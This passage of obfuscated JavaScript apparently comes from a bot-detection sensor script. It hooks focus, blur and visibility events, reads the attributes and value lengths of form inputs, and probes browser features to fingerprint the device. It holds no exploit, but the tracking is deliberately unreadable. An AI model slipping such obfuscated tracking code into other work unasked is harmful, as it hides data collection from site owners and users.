gX()[E5(App)],mf('',[][[]]))?gX()[E5(cU)].call(null,XFp,b4):gX()[E5(qX)](JX,Tw)][SN()[X2(dr)].apply(null,[nTp,Rg])].call(Xrp)[FQ()[FW(RN)](KD,Dk,JZ,c1(qX),dr)](Q3[R3],BU(xF[Yl()[AD(dr)](p2,zf,gG,dr)]()));if(L5(Snp,C3()[Xl(qX)](R3,Xqp,Df,RS,c1([]),jU))&&Xrp[SN()[X2(f3)].apply(null,[WU,bt])])Snp=Xrp[SN()[X2(f3)](WU,bt)][L5(typeof qw()[QN(QM)],mf(SN()[X2(dl)](zn,Hl),[][[]]))?qw()[QN(JM)](rN,Iz,Fg,CD,Gn,wI):qw()[QN(KD)](c1([]),fmp,pL,Fg,JM,WX)];if(L5(Snp,VS(typeof Yl()[AD(R7)],'undefined')?Yl()[AD(m7)].apply(null,[NN,dD,pC,kG]):Yl()[AD(RN)](qG,SX,gn,QFp))||L5(Snp,gX()[E5(s2)].call(null,S3,wRp))){var SQp;return SQp=Uj[SN()[X2(Fg)](ED,YS)][VS(typeof qw()[QN(QM)],'undefined')?qw()[QN(GG)].call(null,c1(c1([])),TC,Ll,RS,JM,tS):qw()[QN(JM)](SX,Ycp,OD,dEp,PL,RN)](Xrp),T5.pop(),SQp;}if(L5(Snp,L5(typeof Yl()[AD(KD)],mf('',[][[]]))?Yl()[AD(RN)](qk,cU,c1([]),rk):Yl()[AD(Gl)].call(null,l2,k5,dr,IZ))||new (Uj[Yl()[AD(Hb)](g3,s2,wC,WU)])(Ig()[xf(ql)].call(null,LS,OY,Ar))[L5(typeof Ig()[xf(Oz)],mf([],[][[]]))?Ig()[xf(v5)].call(null,Yt,dl,fVp):Ig()[xf(JI)].apply(null,[sn,V5,dr])](Snp)){var C9p;return T5.pop(),C9p=Pcp(xO,[Xrp,nPp]),C9p;}T5.pop();};var Lvp=function(L3p,tWp){T5.push(qv);var zWp=jLp(L3p,tWp,DQp,q3p,Uj[Ig()[xf(f3)](fN,Pn,WU)].bmak[C3()[Xl(sz)](dl,Ucp,mcp,cU,g9,c1(c1(kG)))]);if(zWp&&c1(zWp[f2()[Kt(t4)](J1,f1,Gl,OL)])){DQp=zWp[Ig()[xf(gv)].call(null,qI,JC,sz)];q3p=zWp[VS(typeof Ig()[xf(RK)],mf('',[][[]]))?Ig()[xf(rk)].call(null,kM,kG,XU):Ig()[xf(v5)](bRp,GG,mEp)];j3p+=zWp[Ov()[Tk(PL)](ldp,En,GL,xJ)];if(b8p&&L5(tWp,En)&&gf(Txp,kG)){LKp=KD;Rkp(c1(Zm));Txp++;}}T5.pop();};var xxp=function(DCp,A7p){T5.push(dBp);var pkp=Lfp(DCp,A7p,Uj[Ig()[xf(f3)](lL,c1(c1([])),WU)].bmak[VS(typeof C3()[Xl(OY)],'undefined')?C3()[Xl(sz)](dl,qEp,mcp,JI,SG,cU):C3()[Xl(v5)].call(null,bRp,lEp,PP,En,JI,OL)]);if(pkp){j3p+=pkp[Ov()[Tk(PL)](ldp,En,U8,Gz)];if(b8p&&pkp[f2()[Kt(rk)].apply(null,[PL,KG,c1(c1({})),v5])]){LKp=JM;Rkp(c1({}),pkp[f2()[Kt(rk)].apply(null,[PL,KG,YM,c1(c1({}))])]);}else if(b8p&&L5(A7p,v5)){LKp=kG;Bvp=c1(c1(Zm));Rkp(c1({}));}if(b8p&&c1(Bvp)&&L5(pkp[FQ()[FW(kI)].call(null,R3,Kb,O8,pC,dD)],PL)){LKp=cU;Rkp(c1(c1(tq)));}}T5.pop();};var Mnp=function(bWp,jQp){T5.push(Fpp);var s8p=z5p(bWp,jQp,Uj[Ig()[xf(f3)](QX,R3,WU)].bmak[C3()[Xl(sz)].apply(null,[dl,jEp,mcp,OM,JI,Fg])]);if(s8p){j3p+=s8p[Ov()[Tk(PL)].call(null,ldp,En,rN,Ocp)];if(b8p&&s8p[f2()[Kt(rk)].apply(null,[PL,n3,mN,c1([])])]){LKp=JM;Rkp(c1(Zm),s8p[f2()[Kt(rk)](PL,n3,cv,pC)]);}}T5.pop();};var Vvp=function(ZNp){T5.push(lEp);var YZp=Yfp(ZNp,Uj[Ig()[xf(f3)](V3,qX,WU)].bmak[C3()[Xl(sz)].apply(null,[dl,Ur,mcp,Pn,RS,c1(c1({}))])]);if(YZp){j3p+=YZp[L5(typeof Ov()[Tk(f3)],mf(SN()[X2(dl)](zn,fdp),[][[]]))?Ov()[Tk(WX)](U0p,JC,PL,rcp):Ov()[Tk(PL)].call(null,ldp,En,kI,N8)];if(b8p&&YZp[f2()[Kt(rk)].apply(null,[PL,bn,JM,tS])]){LKp=JM;Rkp(c1([]),YZp[VS(typeof f2()[Kt(X5)],mf('',[][[]]))?f2()[Kt(rk)].apply(null,[PL,bn,zS,Kb]):f2()[Kt(k5)].apply(null,[rr,pW,Cl,Rk])]);}}T5.pop();};var SZp=function(I3p,jCp){T5.push(Kmp);var A9p=kMp(I3p,jCp,Uj[Ig()[xf(f3)].apply(null,[j5,M8,WU])].bmak[C3()[Xl(sz)].call(null,dl,Vv,mcp,k5,pC,tS)]);if(A9p){j3p+=A9p[Ov()[Tk(PL)](ldp,En,cn,wHp)];if(b8p&&A9p[f2()[Kt(rk)](PL,wS,M8,KD)]){LKp=JM;Rkp(c1({}),A9p[L5(typeof f2()[Kt(vS)],mf('',[][[]]))?f2()[Kt(k5)](r3,Ew,RS,Rk):f2()[Kt(rk)](PL,wS,JC,dr)]);}else if(b8p&&L5(jCp,kG)&&(L5(A9p[VS(typeof qw()[QN(v5)],mf(SN()[X2(dl)](zn,xpp),[][[]]))?qw()[QN(J1)].apply(null,[pL,Vv,v5,v4,En,c1({})]):qw()[QN(JM)](FZ,k0p,qX,tFp,Er,pL)],Q3[zS])||L5(A9p[qw()[QN(J1)].call(null,gv,Vv,Kb,v4,En,c1(qX))],RN))){LKp=v5;Rkp(c1(c1(tq)));}}T5.pop();};var bQp=function(DWp,S9p){T5.push(wsp);var HZp=RMp(DWp,S9p,Uj[L5(typeof Ig()[xf(cv)],mf([],[][[]]))?Ig()[xf(v5)](sC,dr,H9):Ig()[xf(f3)](ZX,kG,WU)].bmak[C3()[Xl(sz)](dl,OZ,mcp,Oz,B2,t4)]);if(HZp){j3p+=HZp[L5(typeof Ov()[Tk(Kb)],mf([],[][[]]))?Ov()[Tk(WX)].apply(null,[Hv,PBp,jU,zz]):Ov()[Tk(PL)](ldp,En,pC,tG)];if(b8p&&L5(S9p,v5)&&HZp[Ig()[xf(wI)].apply(null,[TX,cv,Cl])]){LKp=En;Rkp(c1(c1(tq)));}}T5.pop();};var LYp=function(cYp){var wvp=cvp[cYp];if(VS(O9p,wvp)){if(L5(wvp,Hxp)){Gkp();}else if(L5(wvp,sCp)){v7p();}O9p=wvp;}};var YYp=function(Crp){LYp(Crp);T5.push(fg);try{var Tkp=T5.length;var bxp=c1({});var h8p=b8p?UZ:zf;if(gf(AWp,h8p)){var H9p=UQ(KIp(),Uj[L5(typeof Ig()[xf(r9)],mf([],[][[]]))?Ig()[xf(v5)].call(null,Ycp,KW,Gz):Ig()[xf(f3)].call(null,Jb,dl,WU)].bmak[C3()[Xl(sz)].call(null,dl,hOp,mcp,Fg,B2,tS)]);var K9p=SN()[X2(dl)](zn,dmp)[L5(typeof Ov()[Tk(JM)],'undefined')?Ov()[Tk(WX)].call(null,Hsp,gVp,Gn,dW):Ov()[Tk(R3)](cW,R3,Gn,Xz)](Crp,Yl()[AD(fg)].call(null,zb,rN,b4,zS))[L5(typeof Ov()[Tk(CD)],mf([],[][[]]))?Ov()[Tk(WX)].call(null,YOp,Gpp,dr,DM):Ov()[Tk(R3)].call(null,cW,R3,R3,Xz)](H9p,f2()[Kt(SX)].call(null,App,cTp,sz,US));VCp=mf(VCp,K9p);}AWp++;}catch(hrp){T5.splice(UQ(Tkp,kG),Infinity,fg);}T5.pop();};var v7p=function(){T5.push(BJ);if(dvp){var xNp=Il(xO,[L5(typeof SN()[X2(zS)],mf('',[][[]]))?SN()[X2(R3)](G9,xRp):SN()[X2(sz)](gG,MS),Ig()[xf(pL)](RD,JI,t4),SN()[X2(ZS)].apply(null,[cU,Lt]),Uj[SN()[X2(YM)].apply(null,[mN,mFp])][SN()[X2(XU)].apply(null,[tS,K0])],L5(typeof Ig()[xf(zS)],mf('',[][[]]))?Ig()[xf(v5)].apply(null,[ZZ,OD,QC]):Ig()[xf(dD)](zl,c1(c1({})),nTp),Uj[SN()[X2(YM)](mN,mFp)][Ov()[Tk(cN)](UZ,SX,vY,Hz)]]);Mnp(xNp,dl);}T5.pop();};var Gkp=function(){T5.push(QY);if(dvp){var JUp=Il(xO,[SN()[X2(sz)].apply(null,[gG,Tg]),L5(typeof Ig()[xf(OVp)],mf([],[][[]]))?Ig()[xf(v5)](mcp,c1(c1(qX)),qP):Ig()[xf(Kb)](Rb,v5,pP),SN()[X2(ZS)](cU,C5),Uj[L5(typeof SN()[X2(RN)],mf([],[][[]]))?SN()[X2(R3)](Xz,gsp):SN()[X2(YM)](mN,CK)][L5(typeof SN()[X2(Jpp)],mf('',[][[]]))?SN()[X2(R3)](LRp,cA):SN()[X2(XU)](tS,NK)],Ig()[xf(dD)](Tdp,sz,nTp),Uj[SN()[X2(YM)].call(null,mN,CK)][VS(typeof Ov()[Tk(m5)],mf([],[][[]]))?Ov()[Tk(cN)].apply(null,[UZ,SX,RS,ldp]):Ov()[Tk(WX)](NZ,Gl,RK,Ev)]]);Mnp(JUp,WX);}T5.pop();};var ICp=function(){T5.push(BQ);if(c1(sZp)){try{var lvp=T5.length;var qvp=c1(Zm);lQp=mf(lQp,SN()[X2(SG)](z8,MK));if(VS(Uj[SN()[X2(YM)].call(null,mN,TP)][gX()[E5(rf)].call(null,gx,fQ)],undefined)){lQp=mf(lQp,f2()[Kt(Qb)](X5,FP,c1(qX),XM));GYp-=P7;}else{lQp=mf(lQp,Yl()[AD(Ar)].apply(null,[bZ,c1(c1(kG)),k5,Xz]));GYp-=H7;}}catch(q9p){T5.splice(UQ(lvp,kG),Infinity,BQ);lQp=mf(lQp,L5(typeof f2()[Kt(Ll)],'undefined')?f2()[Kt(k5)](v6,Yz,Fg,c1(qX)):f2()[Kt(zx)](R3,wG,GL,KW));GYp-=H7;}sZp=c1(c1([]));}var dUp=SN()[X2(dl)](zn,qOp);var DKp=gX()[E5(VX)].call(null,x9,En);if(VS(typeof Uj[SN()[X2(YM)](mN,TP)][Yl()[AD(Lf)](Xcp,zf,OD,wL)],Yl()[AD(rN)](jHp,l5,g9,dU))){DKp=Yl()[AD(Lf)](Xcp,YM,c1(qX),wL);dUp=VS(typeof Ig()[xf(cv)],mf([],[][[]]))?Ig()[xf(qcp)].apply(null,[CBp,Rk,Z8]):Ig()[xf(v5)](J8,c1(kG),nx);}else if(VS(typeof Uj[VS(typeof SN()[X2(U8)],mf([],[][[]]))?SN()[X2(YM)].call(null,mN,TP):SN()[X2(R3)](pA,XP)][L5(typeof Yl()[AD(wA)],mf([],[][[]]))?Yl()[AD(RN)](A7,X7,rk,FRp):Yl()[AD(jg)](KQ,En,c1(c1({})),OM)],Yl()[AD(rN)](jHp,mN,c1(c1(qX)),dU))){DKp=Yl()[AD(jg)](KQ,Kb,R7,OM);dUp=SN()[X2(Yt)](VI,wdp);}else if(VS(typeof Uj[SN()[X2(YM)](mN,TP)][L5(typeof SN()[X2(J1)],'undefined')?SN()[X2(R3)](ARp,tS):SN()[X2(Xz)](qcp,rcp)],L5(typeof Yl()[AD(ZS)],mf('',[][[]]))?Yl()[AD(RN)].apply(null,[lmp,JM,c1(c1({})),wG]):Yl()[AD(rN)].apply(null,[jHp,rk,XZ,dU]))){DKp=VS(typeof SN()[X2(En)],'undefined')?SN()[X2(Xz)].apply(null,[qcp,rcp]):SN()[X2(R3)](sz,AC);dUp=Ov()[Tk(gn)].apply(null,[wg,SG,U8,S7]);}else if(VS(typeof Uj[SN()[X2(YM)].call(null,mN,TP)][gX()[E5(fI)](gU,SX)],VS(typeof Yl()[AD(FZ)],mf([],[][[]]))?Yl()[AD(rN)](jHp,c1({}),Cl,dU):Yl()[AD(RN)](QFp,X5,c1({}),Gqp))){DKp=gX()[E5(fI)](gU,SX);dUp=f2()[Kt(jg)](zS,tV,t4,wC);}if(Uj[SN()[X2(YM)](mN,TP)][gX()[E5(GBp)](TU,cv)]&&VS(DKp,gX()[E5(VX)](x9,En))){Hrp=CZp.bind(null,DKp);f8p=cCp.bind(null,Q3[CD]);zvp=cCp.bind(null,v5);Uj[SN()[X2(YM)](mN,TP)][gX()[E5(GBp)](TU,cv)](dUp,Hrp,c1(tq));Uj[Ig()[xf(f3)].call(null,CW,X7,WU)][gX()[E5(GBp)](TU,cv)](L5(typeof Ov()[Tk(R7)],'undefined')?Ov()[Tk(WX)].call(null,bM,NZ,FZ,vW):Ov()[Tk(dr)](Fr,JM,kG,hW),f8p,c1(c1(Zm)));Uj[Ig()[xf(f3)](CW,WX,WU)][VS(typeof gX()[E5(l5)],mf('',[][[]]))?gX()[E5(GBp)](TU,cv):gX()[E5(cU)](Pr,hM)](f2()[Kt(Jsp)].call(null,IQ,dcp,US,JC),zvp,c1(tq));}T5.pop();};var gUp=function(){T5.push(Xr);if(L5(lCp,qX)&&Uj[Ig()[xf(f3)](zD,V5,WU)][gX()[E5(GBp)](K1,cv)]){Uj[Ig()[xf(f3)](zD,En,WU)][gX()[E5(GBp)](K1,cv)](Ig()[xf(GC)](ln,c1(c1([])),JI),rxp,c1(tq));Uj[Ig()[xf(f3)](zD,pC,WU)][VS(typeof gX()[E5(XM)],mf('',[][[]]))?gX()[E5(GBp)](K1,cv):gX()[E5(cU)](YVp,Vcp)](gX()[E5(Ar)].call(null,ZD,qcp),V8p,c1(tq));lCp=kG;}T5.pop();DQp=qX;q3p=qX;};var h9p=function(){if(c1(qZp)){qZp=c1(c1([]));}T5.push(C7);var dbp=SN()[X2(dl)].call(null,zn,rOp);var P3p=BU(kG);var bYp=Uj[SN()[X2(YM)](mN,WFp)][FQ()[FW(m5)](zf,PU,wA,c1(c1(kG)),zS)](Ig()[xf(B2)](Fk,JM,Lf));for(var qxp=qX;gf(qxp,bYp[SN()[X2(qX)].call(null,Pn,YFp)]);qxp++){var HQp=bYp[qxp];var O3p=ZIp(HQp[C3()[Xl(zf)].apply(null,[rN,wA,[wcp,En],JI,IZ,c1(c1(qX))])](VS(typeof qw()[QN(IZ)],mf(VS(typeof SN()[X2(RN)],mf([],[][[]]))?SN()[X2(dl)](zn,rOp):SN()[X2(R3)].apply(null,[WK,UZ]),[][[]]))?qw()[QN(KD)](kG,QHp,Rk,Fg,JM,Gl):qw()[QN(JM)](tS,WHp,rf,A4,vdp,wC)));var gKp=ZIp(HQp[C3()[Xl(zf)](rN,wA,[wcp,En],GG,Ll,rk)](gX()[E5(RS)].apply(null,[ROp,R7])));var APp=HQp[C3()[Xl(zf)].apply(null,[rN,wA,[wcp,En],pC,Hb,gv])](SN()[X2(Sw)].apply(null,[wRp,xFp]));var nrp=O4(APp,null)?qX:kG;var hNp=HQp[C3()[Xl(zf)](rN,wA,[wcp,En],wL,B2,JC)](VS(typeof SN()[X2(OU)],mf('',[][[]]))?SN()[X2(sz)](gG,vZ):SN()[X2(R3)].apply(null,[EA,Fpp]));var XYp=O4(hNp,null)?BU(kG):sIp(hNp);var Cnp=HQp[L5(typeof C3()[Xl(XM)],mf([],[][[]]))?C3()[Xl(v5)](gOp,Fx,PRp,Cl,QM,tv):C3()[Xl(zf)](rN,wA,[wcp,En],WX,US,Pn)](Ig()[xf(Dx)].call(null,nK,kG,OY));if(O4(Cnp,null))P3p=BU(kG);else{Cnp=Cnp[L5(typeof C3()[Xl(Hb)],mf(SN()[X2(dl)](zn,rOp),[][[]]))?C3()[Xl(v5)].apply(null,[BBp,Y4,NHp,dD,WX,OM]):C3()[Xl(YQ)](cU,j7,sP,OY,s2,c1(c1([])))]();if(L5(Cnp,f2()[Kt(wcp)].apply(null,[YU,Qz,JI,mN])))P3p=qX;else if(L5(Cnp,Yl()[AD(wA)].apply(null,[SY,OL,c1({}),GC])))P3p=kG;else P3p=En;}var Srp=HQp[f2()[Kt(Sw)](MC,Fcp,zf,m5)];var jnp=HQp[Ig()[xf(XM)].apply(null,[rr,RK,Gn])];var kKp=qX;var TYp=Q3[zf];if(Srp&&VS(Srp[SN()[X2(qX)].call(null,Pn,YFp)],qX)){TYp=Q3[k5];}if(jnp&&VS(jnp[SN()[X2(qX)].call(null,Pn,YFp)],Q3[zf])&&(c1(TYp)||VS(jnp,Srp))){kKp=kG;}if(VS(XYp,Q3[CD])){dbp=SN()[X2(dl)](zn,rOp)[Ov()[Tk(R3)](cW,R3,R7,Lf)](mf(dbp,XYp),Yl()[AD(fg)].apply(null,[Xv,c1({}),jw,zS]))[L5(typeof Ov()[Tk(KD)],'undefined')?Ov()[Tk(WX)].apply(null,[G9,k7,JM,qt]):Ov()[Tk(R3)](cW,R3,PL,Lf)](P3p,Yl()[AD(fg)](Xv,c1(qX),ZS,zS))[Ov()[Tk(R3)].call(null,cW,R3,hM,Lf)](kKp,Yl()[AD(fg)].call(null,Xv,c1(c1(qX)),c1({}),zS))[Ov()[Tk(R3)](cW,R3,OL,Lf)](nrp,Yl()[AD(fg)](Xv,B2,US,zS))[Ov()[Tk(R3)].apply(null,[cW,R3,jw,Lf])](gKp,Yl()[AD(fg)](Xv,R3,cU,zS))[L5(typeof Ov()[Tk(YM)],mf(L5(typeof SN()[X2(WX)],mf([],[][[]]))?SN()[X2(R3)](hA,d0p):SN()[X2(dl)].call(null,zn,rOp),[][[]]))?Ov()[Tk(WX)].call(null,MOp,qEp,Hb,kC):Ov()[Tk(R3)].apply(null,[cW,R3,f3,Lf])](O3p,Yl()[AD(fg)].apply(null,[Xv,RK,kI,zS]))[Ov()[Tk(R3)](cW,R3,V5,Lf)](TYp,f2()[Kt(SX)](App,t8,qX,mN));}}var x7p;return T5.pop(),x7p=dbp,x7p;};var ZWp=function(){T5.push(vW);if(c1(tNp)){try{var JZp=T5.length;var Xxp=c1(Zm);lQp=mf(lQp,SN()[X2(SC)](gv,Sr));var TCp=Uj[SN()[X2(YM)].apply(null,[mN,BFp])][f2()[Kt(mN)].call(null,M8,lI,DG,YG)](FQ()[FW(jw)](JM,YQ,CVp,XM,tS));if(VS(TCp[L5(typeof Yl()[AD(DM)],mf('',[][[]]))?Yl()[AD(RN)].call(null,V0p,OY,rN,xz):Yl()[AD(X7)].apply(null,[m4,JI,IZ,Dx])],undefined)){lQp=mf(lQp,f2()[Kt(Qb)](X5,tG,OD,l5));GYp=Uj[SN()[X2(XM)].call(null,dD,dsp)][f2()[Kt(fcp)](En,IBp,YQ,c1(qX))](SU(GYp,Q3[cn]));}else{lQp=mf(lQp,Yl()[AD(Ar)].apply(null,[Kdp,zS,RK,Xz]));GYp=Uj[SN()[X2(XM)](dD,dsp)][f2()[Kt(fcp)].apply(null,[En,IBp,pC,YM])](SU(GYp,Q3[rf]));}}catch(ZPp){T5.splice(UQ(JZp,kG),Infinity,vW);lQp=mf(lQp,f2()[Kt(zx)].apply(null,[R3,GOp,J1,kI]));GYp=Uj[SN()[X2(XM)].call(null,dD,dsp)][f2()[Kt(fcp)](En,IBp,zf,kI)](SU(GYp,Q3[rf]));}tNp=c1(c1(Zm));}var gCp=Uj[Ig()[xf(f3)](XP,jU,WU)][SN()[X2(xTp)](JQ,Fx)]?kG:qX;var Fnp=Uj[VS(typeof Ig()[xf(ck)],mf([],[][[]]))?Ig()[xf(f3)](XP,SX,WU):Ig()[xf(v5)].call(null,vU,b4,Ydp)][Yl()[AD(Rt)].apply(null,[S8,b4,IZ,x9])]&&Ak(Yl()[AD(Rt)].call(null,S8,jU,c1(c1([])),x9),Uj[VS(typeof Ig()[xf(XZ)],'undefined')?Ig()[xf(f3)].apply(null,[XP,g9,WU]):Ig()[xf(v5)](ZZ,CD,EZ)])?kG:qX;var Nkp=O4(typeof Uj[SN()[X2(YM)](mN,BFp)][qw()[QN(fg)](gG,OBp,vY,pL,rN,OL)],C3()[Xl(RN)].call(null,R3,gRp,gRp,OM,c1(qX),OY))?kG:qX;var l9p=Uj[Ig()[xf(f3)](XP,YM,WU)][gX()[E5(ZS)](bM,mN)]&&Uj[Ig()[xf(f3)](XP,OM,WU)][gX()[E5(ZS)](bM,mN)][Yl()[AD(j7)](hcp,c1(c1({})),X5,pC)]?kG:xF[Ov()[Tk(qX)](hP,v5,X5,Db)]();var kCp=Uj[Ig()[xf(C7)](DC,VI,SG)][SN()[X2(xdp)](Lf,Gpp)]?xF[L5(typeof Yl()[AD(XZ)],'undefined')?Yl()[AD(RN)](gY,c1(c1([])),YQ,bb):Yl()[AD(dr)](JRp,CD,c1({}),dr)]():qX;var GWp=Uj[L5(typeof Ig()[xf(m5)],mf('',[][[]]))?Ig()[xf(v5)](jmp,JC,Hz):Ig()[xf(f3)](XP,gG,WU)][L5(typeof qw()[QN(kG)],mf([],[][[]]))?qw()[QN(JM)].call(null,c1(kG),dQ,wL,UZ,hP,v5):qw()[QN(Pn)].call(null,c1(c1({})),PU,gG,bU,KD,rf)]?kG:qX;var gQp=VS(typeof Uj[gX()[E5(Xz)](COp,U8)],Yl()[AD(rN)].call(null,ddp,B2,c1([]),dU))?kG:qX;var YKp=Uj[Ig()[xf(f3)](XP,cn,WU)][f2()[Kt(nU)](bU,OEp,Pn,Kb)]&&K9(Uj[C3()[Xl(qX)].apply(null,[R3,KFp,Df,Rk,cn,CU])][gX()[E5(qX)].call(null,qv,Tw)][SN()[X2(dr)].apply(null,[nTp,cA])].call(Uj[Ig()[xf(f3)].apply(null,[XP,pL,WU])][f2()[Kt(nU)](bU,OEp,J1,c1(kG))])[Yl()[AD(VI)](pz,cv,c1({}),t4)](VS(typeof SN()[X2(Fg)],mf('',[][[]]))?SN()[X2(bU)](KW,A3):SN()[X2(R3)](KD,cP)),qX)?Q3[k5]:qX;var YCp=L5(typeof Uj[VS(typeof Ig()[xf(B0p)],mf([],[][[]]))?Ig()[xf(f3)].call(null,XP,gn,WU):Ig()[xf(v5)](ON,c1(kG),JK)][VS(typeof FQ()[FW(XM)],mf([],[][[]]))?FQ()[FW(XM)](Fg,kC,Bdp,Gn,wC):FQ()[FW(kG)](wK,NK,Xqp,Ll,VI)],L5(typeof Yl()[AD(m5)],mf([],[][[]]))?Yl()[AD(RN)].apply(null,[V0p,QM,c1(qX),H9]):Yl()[AD(SX)].call(null,Jb,l5,Cl,Z8))||L5(typeof Uj[Ig()[xf(f3)](XP,KW,WU)][Ov()[Tk(Fg)](wQ,zf,Cl,Oqp)],VS(typeof Yl()[AD(b4)],'undefined')?Yl()[AD(SX)](Jb,b4,Pn,Z8):Yl()[AD(RN)].apply(null,[COp,pL,WX,q8]))||L5(typeof Uj[Ig()[xf(f3)](XP,k5,WU)][gX()[E5(fg)](TY,BW)],Yl()[AD(SX)](Jb,Cl,wI,Z8))?kG:qX;var WKp=Ak(FQ()[FW(RS)].apply(null,[SX,k9,Oqp,JM,tS]),Uj[Ig()[xf(f3)](XP,U8,WU)])?Uj[Ig()[xf(f3)](XP,JM,WU)][FQ()[FW(RS)].call(null,SX,k9,Oqp,c1([]),dD)]:qX;var p8p=L5(typeof Uj[Ig()[xf(C7)](DC,XM,SG)][SN()[X2(DM)](cN,KA)],Yl()[AD(SX)](Jb,Fg,v5,Z8))?kG:qX;var qnp=L5(typeof Uj[Ig()[xf(C7)](DC,QM,SG)][f2()[Kt(t8)](zQ,CN,k9,c1(c1([])))],Yl()[AD(SX)](Jb,VI,U8,Z8))?kG:qX;var R3p=c1(Uj[SN()[X2(Fg)](ED,ddp)][gX()[E5(qX)].apply(null,[qv,Tw])][gX()[E5(Hb)].call(null,It,Hb)])?xF[Yl()[AD(dr)].apply(null,[JRp,dl,GL,dr])]():qX;var UQp=Ak(Yl()[AD(TK)](EW,pC,KW,WX),Uj[Ig()[xf(f3)](XP,jU,WU)])?kG:qX;var WCp=Ov()[Tk(fg)](vS,KD,Pn,WFp)[Ov()[Tk(R3)].call(null,cW,R3,cv,WFp)](gCp,gX()[E5(Wb)](DW,Oz))[Ov()[Tk(R3)].apply(null,[cW,R3,Gl,WFp])](Fnp,FQ()[FW(OY)](JM,KW,Lz,c1(c1(qX)),X5))[Ov()[Tk(R3)](cW,R3,Gn,WFp)](Nkp,f2()[Kt(Bdp)](wcp,Imp,zf,c1({})))[VS(typeof Ov()[Tk(YM)],mf([],[][[]]))?Ov()[Tk(R3)].apply(null,[cW,R3,OM,WFp]):Ov()[Tk(WX)](tsp,HU,kG,Xz)](l9p,Ig()[xf(wcp)](xpp,IZ,hP))[Ov()[Tk(R3)](cW,R3,Cl,WFp)](kCp,Ov()[Tk(Pn)](z0p,KD,CD,Lz))[Ov()[Tk(R3)](cW,R3,PL,WFp)](GWp,VS(typeof f2()[Kt(cU)],mf('',[][[]]))?f2()[Kt(ZW)](VI,Lg,OM,b4):f2()[Kt(k5)](mk,vb,zS,c1(qX)))[L5(typeof Ov()[Tk(f3)],mf(SN()[X2(dl)](zn,Gqp),[][[]]))?Ov()[Tk(WX)](Qpp,Px,ql,JHp):Ov()[Tk(R3)].call(null,cW,R3,l5,WFp)](gQp,VS(typeof f2()[Kt(rk)],'undefined')?f2()[Kt(bz)].call(null,wx,wU,Gl,IZ):f2()[Kt(k5)](fdp,AQ,YM,f3))[Ov()[Tk(R3)].apply(null,[cW,R3,YM,WFp])](YKp,Yl()[AD(kC)](l0p,JC,JM,Fg))[L5(typeof Ov()[Tk(US)],mf(SN()[X2(dl)](zn,Gqp),[][[]]))?Ov()[Tk(WX)].call(null,VTp,tsp,JC,SX):Ov()[Tk(R3)](cW,R3,WX,WFp)](YCp,qw()[QN(Ll)](c1([]),Lz,mN,Qb,KD,FZ))[VS(typeof Ov()[Tk(R3)],mf(VS(typeof SN()[X2(qX)],mf([],[][[]]))?SN()[X2(dl)](zn,Gqp):SN()[X2(R3)](Tqp,DJ),[][[]]))?Ov()[Tk(R3)](cW,R3,X7,WFp):Ov()[Tk(WX)](D9,dD,g9,mr)](WKp,L5(typeof qw()[QN(CD)],mf([],[][[]]))?qw()[QN(JM)](c1(c1(kG)),dl,cv,Tx,gx,c1(c1([]))):qw()[QN(g9)](vY,Lz,cN,z8,KD,Ll))[Ov()[Tk(R3)].call(null,cW,R3,IZ,WFp)](p8p,C3()[Xl(zS)](KD,Lz,MM,l5,JI,f3))[Ov()[Tk(R3)].call(null,cW,R3,XM,WFp)](qnp,L5(typeof f2()[Kt(gG)],mf([],[][[]]))?f2()[Kt(k5)](UBp,ZFp,GG,c1(kG)):f2()[Kt(zQ)](xA,tV,YQ,rk))[Ov()[Tk(R3)].apply(null,[cW,R3,Oz,WFp])](R3p,VS(typeof gX()[E5(Hb)],mf('',[][[]]))?gX()[E5(QHp)](K0,X5):gX()[E5(cU)].call(null,Edp,DU))[Ov()[Tk(R3)].call(null,cW,R3,Gn,WFp)](UQp);var mKp;return T5.pop(),mKp=WCp,mKp;};var nKp=function(){T5.push(Ymp);var V7p;var J7p;return J7p=NQp()[f2()[Kt(OY)](wI,Bn,QM,c1(c1([])))](function ckp(W3p){T5.push(PM);while(kG)switch(W3p[Ig()[xf(CU)](D1,pL,s2)]=W3p[qw()[QN(XM)](KD,tV,rk,tx,JM,c1(c1([])))]){case qX:W3p[Ig()[xf(CU)].apply(null,[D1,RK,s2])]=qX;W3p[qw()[QN(XM)].call(null,DG,tV,zf,tx,JM,OY)]=xF[f2()[Kt(Pn)].call(null,vW,Nw,jw,b4)]();{var HKp;return HKp=NQp()[SN()[X2(gn)](cn,dN)](t8p()),T5.pop(),HKp;}case v5:V7p=W3p[Ig()[xf(jw)](sl,l5,YQ)];Uj[VS(typeof C3()[Xl(WX)],mf(L5(typeof SN()[X2(RN)],mf('',[][[]]))?SN()[X2(R3)](Xz,nBp):SN()[X2(dl)](zn,Ms),[][[]]))?C3()[Xl(qX)].apply(null,[R3,tI,Df,XZ,QM,tv]):C3()[Xl(v5)](vk,vHp,pRp,cn,b4,c1(kG))][Yl()[AD(YM)](c7,pC,qX,m5)](Pxp,V7p[C3()[Xl(CD)](JM,E3,t9,dr,v5,J1)],Il(xO,[C3()[Xl(GG)].call(null,JM,fl,CRp,RK,YQ,En),V7p[Ig()[xf(vW)](pI,GG,cU)]]));W3p[L5(typeof qw()[QN(m5)],mf(L5(typeof SN()[X2(v5)],mf('',[][[]]))?SN()[X2(R3)](Vv,BFp):SN()[X2(dl)].apply(null,[zn,Ms]),[][[]]))?qw()[QN(JM)].apply(null,[g9,c4,tS,wU,v4,kG]):qw()[QN(XM)].apply(null,[US,tV,RK,tx,JM,Rk])]=RN;break;case dl:W3p[Ig()[xf(CU)](D1,X7,s2)]=dl;W3p[f2()[Kt(Oz)](gn,jf,rf,CU)]=W3p[C3()[Xl(SX)].call(null,KD,xD,[TQ,En],dr,c1(c1({})),RS)](qX);case RN:case Ig()[xf(zS)](mG,wI,JC):{var Z9p;return Z9p=W3p[SN()[X2(C7)](ql,SI)](),T5.pop(),Z9p;}}T5.pop();},null,null,[[qX,dl]],Uj[f2()[Kt(YQ)].call(null,tS,HG,mN,RS)]),T5.pop(),J7p;};var I9p=function(){var LUp=p5p();T5.push(IOp);if(VS(LUp,BU(kG))&&VS(LUp,Uj[Yl()[AD(Kb)].apply(null,[dK,cn,zS,YG])][Ig()[xf(Sw)](FN,OD,z8)])&&K9(LUp,M9p)){M9p=LUp;var EWp=Plp();var bPp=RW(UQ(LUp,EWp),L3);J9p(bPp);}T5.pop();};var cQp=function(RYp){T5.push(dBp);var 